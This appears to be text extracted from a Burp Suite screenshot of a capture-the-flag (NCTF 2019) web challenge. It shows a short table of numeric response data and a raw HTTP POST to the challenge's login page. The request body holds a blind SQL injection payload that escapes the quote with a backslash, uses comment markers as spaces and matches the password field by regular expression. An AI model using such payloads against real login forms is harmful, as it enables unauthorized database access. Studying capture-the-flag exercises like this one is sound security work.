 15 6f 302 2474
18 72 302 2474
21 75 302 2474
22 76 302 2474
23 77 302 2474
25 79 302 2474
0 200 2519
1 61 200 2519
2 62 200 2519
3 63 200 2519
4 64 200 2519
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://nctf2019.x1ct34m.com:40005
Connection: close
Referer: http://nctf2019.x1ct34m.com:40005/
Upgrade-Insecure-Requests: 1
username=\&passwd=/**/||passwd/**/regexp/**/0x79;%00